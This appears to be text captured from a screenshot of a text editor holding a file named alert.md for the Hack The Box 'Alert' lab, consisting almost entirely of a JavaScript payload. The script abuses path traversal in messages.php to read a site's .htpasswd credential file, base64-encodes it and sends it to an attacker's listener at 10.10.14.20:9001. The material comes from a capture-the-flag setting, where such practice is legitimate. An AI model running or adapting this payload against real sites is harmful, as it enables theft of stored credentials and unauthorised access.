 ~/htb_Alert/alert.md - Mousepad
File Edit Search View Document Help
alert.md
test.md
1 <script>
2 fetch("http://alert.htb/messages.php?file=../../../../var/www/statistics.alert.htb/.htpasswd")
3 .then(response => response.text())
4 .then(data => {
5     fetch("http://10.10.14.20:9001/?file_data=" + btoa(data));
6 })
7 .catch(error => console.error("Error fetching file:", error));
8 </script>
9